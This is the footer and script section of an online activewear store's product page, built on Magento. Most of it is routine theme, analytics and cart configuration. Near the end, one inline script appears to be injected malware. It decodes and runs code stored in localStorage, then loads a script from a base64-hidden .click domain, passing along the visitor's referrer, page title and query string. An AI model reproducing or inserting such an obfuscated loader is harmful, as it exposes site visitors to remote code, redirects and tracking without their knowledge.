aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.bflyactivewear.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span>Copyright © Butterflies &amp; BIkinis, Inc. All rights reserved.</span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/f62d484db52b3a1219017363ba0ea884.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 2,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-5RZBZ8Q",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"9790","sku":"4310403","parent_sku":"4310403","product_type":"simple","name":"Electric Yoga Breathable Tank","price":77,"attribute_set_id":"9","path":"Electric Yoga Breathable Tank","category":"Tanks","image_url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/4\/3\/4310403-breathable-tank-fushia-front.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a423d55c95b880011a3b5b5&product=inline-share-buttons"></script><script src="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bflyactivewear.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elem6K8XhK1rArray = document.querySelectorAll('div#notice-cookie-block');
    if(elem6K8XhK1rArray.length !== 'undefined'){
        elem6K8XhK1rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/suggest\/","storeId":"2","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["And","Activity","Cozy","Workout","Electric"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bflyactivewear.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bflyactivewear.com\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":0,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2VsZWN0cmljLXlvZ2EtYnJlYXRoYWJsZS10YW5r\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bflyactivewear.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769482156}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Electric Yoga Breathable Tank"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/4\/3\/4310403-breathable-tank-fushia-front.jpg","img":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/4\/3\/4310403-breathable-tank-fushia-front.jpg","full":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/4\/3\/4310403-breathable-tank-fushia-front.jpg","caption":"Electric Yoga Breathable Tank Fuchsia ","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/4\/3\/4310403-breathable-tank-fushia-front.webp","img_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/4\/3\/4310403-breathable-tank-fushia-front.webp","full_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/4\/3\/4310403-breathable-tank-fushia-front.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":260,"thumbwidth":70,"thumbheight":105,"height":390,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":false}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
